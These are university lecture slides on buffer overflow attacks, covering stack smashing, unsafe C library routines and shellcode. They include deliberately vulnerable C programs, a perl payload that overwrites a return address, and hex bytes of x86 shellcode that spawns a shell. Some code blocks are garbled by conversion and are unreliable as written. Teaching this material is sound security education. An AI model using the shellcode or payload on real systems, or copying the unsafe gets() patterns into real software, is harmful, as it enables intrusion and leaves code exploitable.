Computer and Network Security (Securty of Computer Systems)

Prof. Dr. Hasan Hüseyin BALIK

(10th Week)

## **Outline**

- 3. Software Security and Trusted systems
	- —3.1. Buffer Overflow
	- 3.2. Software Security
	- —3.3. Operating System Security
	- —3.4. Cloud and IoT Security

### 3.1. Buffer Overflow

# 3.1. Outline

- Stack Buffer Overflows
- Defending Against Buffer Overflows
- **Other Forms of Overflow Attacks**

## **A Brief History of Some Buffer Overflow Attacks**



## Buffer Overflow

- A very common attack mechanism
	- First widely used by the Morris Worm in 1988
- Prevention techniques known
- Still of major concern
	- Legacy of buggy code in widely deployed operating systems and applications
	- Continued careless programming practices by programmers

## Buffer Overflow

A buffer overflow, also known as a buffer overrun, is defined in the NIST *Glossary of Key Information Security Terms* as follows:

"A condition at an interface under which more input can be placed into a buffer or data holding area than the capacity allocated, overwriting other information. Attackers exploit such a condition to crash a system or to insert specially crafted code that allows them to gain control of the system."

## Buffer Overflow Basics

- Programming error when a process attempts to store data beyond the limits of a fixed-sized buffer
- Overwrites adjacent memory locations
	- Locations could hold other program variables, parameters, or program control flow data
- Buffer could be located on the stack, in the heap, or in the data section of the process

#### **Consequences:**

- **Corruption of program data**
- **Unexpected transfer of control**
- **Memory access violations**
- **Execution of code chosen by attacker**

```
int main(int argc, char *argv[]) {
    int valid = FALSE: char str1[8];
     char str2[8];
    next_tag(str1);
     gets(str2);
    if (strncmp(str1, str2, 8) == 0)
        valid = TRUE;printf("buffer1: str1(%s), str2(%s), valid(%d)\n", str1, str2, valid);
}
```
#### **(a) Basic buffer overflow C code**

```
$ cc -g -o buffer1 buffer1.c 
$ ./buffer1
START
buffer1: str1(START), str2(START), valid(1)
$ ./buffer1
EVILINPUTVALUE
buffer1: str1(TVALUE), str2(EVILINPUTVALUE), valid(0)
$ ./buffer1
BADINPUTBADINPUT
buffer1: str1(BADINPUT), str2(BADINPUTBADINPUT), valid(1)
```
**(b) Basic buffer overflow example runs**

#### **Figure 10.1 Basic Buffer Overflow Example**



**Figure 10.2 Basic Buffer Overflow Stack Values**

## Buffer Overflow Attacks

- To exploit a buffer overflow an attacker needs:
	- To identify a buffer overflow vulnerability in some program that can be triggered using externally sourced data under the attacker's control
	- To understand how that buffer is stored in memory and determine potential for corruption

• Identifying vulnerable programs can be done by:

- Inspection of program source
- Tracing the execution of programs as they process oversized input
- Using tools such as fuzzing to automatically identify potentially vulnerable programs
	- Fuzzing was developed by Prof Barton Miller and his students in 1989

## Programming Language History

- At the machine level data manipulated by machine instructions executed by the computer processor are stored in either the processor's registers or in memory
- Assembly language programmer is responsible for the correct interpretation of any saved data value



## Stack Buffer Overflows

### • Occur when buffer is located on stack

- Also referred to as *stack smashing*
- Used by Morris Worm
- Exploits included an unchecked buffer overflow
- Are still being widely exploited

### • Stack frame

- When one function calls another it needs somewhere to save the return address
- Also needs locations to save the parameters to be passed in to the called function and to possibly save register values



**Figure 10.3 Example Stack Frame with Functions P and Q**



**Figure 10.4 Program Loading into Process Memory**

```
void hello(char *tag)
```
char inp[16];

{

}

```
 printf("Enter value for %s: ", tag);
 gets(inp);
 printf("Hello your %s is %s\n", tag, inp);
```
#### **(a) Basic stack overflow C code**

\$ cc -g -o buffer2 buffer2.c

\$ ./buffer2 Enter value for name: Bill and Lawrie Hello your name is Bill and Lawrie buffer2 done

\$ ./buffer2 Enter value for name: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX Segmentation fault (core dumped)

\$ perl -e 'print pack("H\*", "414243444546474851525354555657586162636465666768 08fcffbf948304080a4e4e4e4e0a");' | ./buffer2 Enter value for name: Hello your Re?pyy]uEA is ABCDEFGHQRSTUVWXabcdefguyu Enter value for Kyyu: Hello your Kyyu is NNNN Segmentation fault (core dumped)

**(b) Basic stack overflow example runs**

#### **Figure 10.5 Basic Stack Overflow Example**



**Figure 10.6 Basic Stack Overflow Stack Values**

#### void getinp(char \*inp, int siz)

 puts("Input value: "); fgets(inp, siz, stdin); printf("buffer3 getinp read % $s\$ ", inp);

#### void display(char \*val)

{

}

{

}

{

}

 char tmp[16]; sprintf(tmp, "read val:  $% s \nightharpoonup s$ ", val); puts(tmp);

#### int main(int argc, char \*argv[])

 char buf[16]; getinp(buf, sizeof(buf)); display(buf); printf("buffer3 done\n");

#### **(a) Another stack overflow C code**

#### \$ cc -o buffer3 buffer3.c

\$ ./buffer3 Input value: SAFE buffer3 getinp read SAFE read val: SAFE buffer3 done

\$ ./buffer3 Input value: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX buffer3 getinp read XXXXXXXXXXXXXXX read val: XXXXXXXXXXXXXX

buffer3 done Segmentation fault (core dumped)

### Another Stack **Overflow** Example

#### **(b) Another stack overflow example runs**

## Some Common Unsafe C Standard Library Routines



These routines are all suspect and should not be used without checking the total size of data being transferred in advance, or better still by being replaced with safer alternatives.

# Shellcode

- An essential component of many buffer overflow attacks is the transfer of execution to code supplied by the attacker
- Code supplied by attacker
	- Often saved in buffer being overflowed
	- Traditionally transferred control to a user command-line interpreter (shell)

#### • Machine code

- Specific to processor and operating system
- Traditionally needed good assembly language skills to create
- More recently a number of sites and tools have been developed that automate this process

### • Metasploit Project

• Provides useful information to people who perform penetration, IDS signature development, and exploit research

# Example UNIX Shellcode

{

}



#### **(a) Desired shellcode code in C**



**(b) Equivalent position-independent x86 assembly code**

90 90 eb 1a 5e 31 c0 88 46 07 8d 1e 89 5e 08 89 46 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 e8 e1 ff ff ff 2f 62 69 6e 2f 73 68 20 20 20 20 20 20

**(c) Hexadecimal values for compiled x86 machine code**

#### Some Common x86 Assembly Language Instructions



# Some x86 Registers

